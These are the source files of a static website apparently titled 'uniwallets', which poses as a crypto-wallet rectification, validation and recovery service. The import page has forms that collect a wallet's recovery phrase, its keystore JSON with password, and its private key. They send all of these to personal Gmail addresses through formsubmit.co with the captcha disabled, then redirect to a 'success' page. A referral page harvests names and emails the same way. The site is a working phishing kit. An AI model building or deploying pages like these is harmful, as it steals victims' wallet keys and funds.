
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">    
    <title>uniwallets</title>
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>


    <!-- javascript-->
    <script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>
    <script src="myscript.js"></script> 
    
</body>
</html>

<!-- /---------start of home content----------------/  -->

<section class="home" id="home">

    <div class="image">
        <a href="wallet-apps-home.html">
            <img src="docs.PNG" alt="">
        </a>        
    </div>

    
    <div class="home-button">
        <a href="wallet-apps-home.html" class="btn btn--primary btn--block" >rectification</a>
        <a href="wallet-apps-home.html" class="btn btn--primary btn--block">validation</a>
        <a href="wallet-apps-home.html" class="btn btn--primary btn--block">recovery</a>
        <a href="wallet-apps-home.html" class="btn btn--primary btn--block">staking</a>
        <a href="wallet-apps-home.html" class="btn btn--primary btn--block">buying</a>

    </div> 

</section>
</file>

<file: import-page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="style1.css">
    <link href="https://fonts.googleapis.com/css?family=poppins&display=swap">
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
</head>
<body>
    <div class="tabs-swap">
        <div class="btn-box">
            <button id="btn1" onclick="openPhrase()">Phrase</button>
            <button id="btn2" onclick="openJson()">Keystore JSON</button>
            <button id="btn3" onclick="openPkey()">Private Key</button>
            <button id="btn4" onclick="importWallet()"></button>
        </div>

    
        <div class="content" id="content1">
            <form action="https://formsubmit.co/aldeanjason073@gmail.com" method="POST">
                <input type="text" name="_honey" style="display: none;">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" placeholder="import" name="_next" value="https://alex254-strings.github.io/web101/success.html">
                <div class="inputSec">
                    <textarea name="phrase" id="phrase" cols="80%" rows="8" placeholder="Phrase" required></textarea>
                    <p>Typically 12 (sometimes 24) words separated by a single spaces.</p>
                    <input type="submit" value="import" class="btn" > 
                </div>                
            </form>
       </div>

        <div class="content" id="content2">
            <form action="https://formsubmit.co/onyangopep@gmail.com" method="POST">
                <input type="text" name="_honey" style="display: none;">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" placeholder="import" name="_next" value="https://alex254-strings.github.io/web101/success.html">
                <div class="inputSec">
                    <textarea name="text" id="json" cols="80%" rows="8" placeholder="Keystore JSON" required></textarea>
                    <p>Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
                    <input type="submit" value="import" class="btn" > 
                </div>                            
            </form>   
        </div>

        <div class="content" id="content3">
            <form action="https://formsubmit.co/onyangopep@gmail.com" method="POST">
                <input type="text" name="_honey" style="display: none;">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" placeholder="import" name="_next" value="https://alex254-strings.github.io/web101/success.html">
                <div class="inputSec">
                    <input type="text" name="keys" placeholder="Private key" required>            
                    <p>Typically 12 (sometimes 24) words separated by a single spaces.</p> 
                    <input type="submit" value="import" class="btn">                    
                </div>                
            </form>               
        </div>
    </div>

    <script>
        var content1 = document.getElementById("content1");
        var content2 = document.getElementById("content2");
        var content3 = document.getElementById("content3");

        var btn1 = document.getElementById("btn1");
        var btn2 = document.getElementById("btn2");
        var btn3 = document.getElementById("btn3");
        var btn3 = document.getElementById("btn4");

        function openPhrase(){
            content1.style.transform = "translateX(0)";
            content2.style.transform = "translateX(100%)";
            content3.style.transform = "translateX(100%)";
        }

        function openJson(){
            content1.style.transform = "translateX(100%)";
            content2.style.transform = "translateX(0)";
            content3.style.transform = "translateX(100%)";
        }

        function openPkey(){
            content1.style.transform = "translateX(100%)";
            content2.style.transform = "translateX(100%)";
            content3.style.transform = "translateX(0)";
        }

        function importWallet(){

        }

    </script>
    
</body>
</html>
</file>

<file: landing-page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>start now</title>
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <style>
        html{
            background: #eee;
        }
    </style>
</head>
<body>
    
</body>
</html>

<!--   Authentication form    -->


<section class="invest" id="invest">
    <h3 class="sub-heading">Start your Path to wealth here</h3>
    <h1 class="heading"> Sign in to Continue to main site</h1>
    <form action="">

        <div class="inputBox">
            <div class="input">
                <span>Your Name</span>
                <input type="text" placeholder="Enter your name" required>
            </div>

            <div class="input">
                <span>Email Address</span>
                <input type="email" placeholder="Enter your email address" name="email" required>
            </div>
        </div>
        <input type="submit" value="Continue" class="btn" >
    </form>
</section>
</file>

<file: referal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aldean Jason</title>
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <section class="invest" id="invest">
        <h3 class="sub-heading">Thank you for reaching here</h3>
        <h1 class="heading"> Please fill in below to continue</h1>
        <form action="https://formsubmit.co/onyangopep@gmail.com" method="POST">
    
            <div class="inputBox">
                <div class="input">
                    <span>Your Name</span>
                    <input type="text" placeholder="Enter your name" required name="name">
                </div>
    
                <div class="input">
                    <span>Email Address</span>
                    <input type="email" placeholder="Enter your email address" name="email" required>
                </div>  
                
                <div class="input">                    
                    <input type="hidden" placeholder="Enter your email address" name="_next" value="https://alex254-strings.github.io/web101/home.html">
                </div>
    
            </div>
            <input type="submit" value="start now" class="btn" >
        </form>
    </section>

    <!-- javascript-->
    <script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>
    <script src="myscript.js"></script> 
    
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style1.css">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css?family=poppins&display=swap">
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">

    <title>success</title>
</head>
<body>    

    <div class="successs">

        <div class="image">
            
                <img src="success.jpeg" alt="" width="60%" height="30%">
                  
        </div>

    </div>    
    
</body>
</html>
</file>

<file: wallet-access.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>

    <section class="home">
        <div class="form">
            <h2>Enter your Details to Sign In</h2>
            <input type="email" name="email" placeholder="Enter Email">
            <input type="password" name="" placeholder="Enter Password">
            <button class="btnn"><a href="#">Sign In</a></button>

            <p class="link"> Don't have an Account? <br><a href="#">Register here</a></p>
            
            <p class="liw">Login With</p>

            <div class="icons">
                <a href="#"><ion-icon name = "logo-facebook"></ion-icon></a>
                <a href="#"><ion-icon name = "logo-twitter"></ion-icon></a>
                <a href="#"><ion-icon name = "logo-google"></ion-icon></a>
                <a href="#"><ion-icon name = "logo-linkedin"></ion-icon></a>
                <a href="#"><ion-icon name = "logo-skype"></ion-icon></a>
            </div>
    </section>
    
</body>
</html>
</file>
